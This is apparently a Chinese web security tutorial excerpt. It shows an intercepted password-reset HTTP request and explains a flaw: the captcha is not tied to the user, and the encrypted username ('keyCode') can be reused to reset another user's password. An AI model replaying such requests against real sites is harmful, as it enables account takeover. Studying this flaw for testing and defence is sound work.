 修改密码:
帐号 liuyy
新密码 ********
确认密码 ********
密码强度 中
验证码 123456
保存
POST /public/pwdPhoneEdit.action HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http:// /tps/public/pwEditByPhone.action
Content-Length: 76
Cookie: JSESSIONID= JSESSIONID=
Connection: close
pwdCode=123456&keyCode=80e688602c4b11e66320c421e3b71ef2&newPassword=qwer1111
这个案例也是验证码未绑定用户延伸一下，有时候测试会碰到这种，我们发现用户名被加
密了，我们又无法得知加密算法，怎么办？大部分这种都不需要知道加密算法，比如这个例子，
得到的liuyy的加密后的值是80e688602c4b11e66320c421e3b71ef2，那么我们就可以直接用
这个keycode了
网络安全社区悦信安